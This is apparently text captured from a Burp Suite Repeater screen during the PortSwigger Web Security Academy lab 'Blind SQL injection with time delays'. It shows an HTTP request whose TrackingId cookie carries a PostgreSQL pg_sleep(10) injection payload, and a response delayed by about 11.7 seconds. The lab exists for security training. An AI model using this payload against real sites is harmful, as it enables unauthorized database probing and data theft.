 Send
Cancel
<
>
Target: https://0aa700b404f40512809d624800c600d8.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0aa700b404f40512809d624800c600d8.web-security-acad
emy.net
3 Cookie: TrackingId=
MQOuhMWAhhz5BUaw'||pg_sleep(10)--; session=
UhAxyeNYAOinA7LjHcSnUYJzWXz9qzwZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/blind/lab-time-delays'>
? Search
0 highlights
Inspector
Done
11,433 bytes | 11,774 millis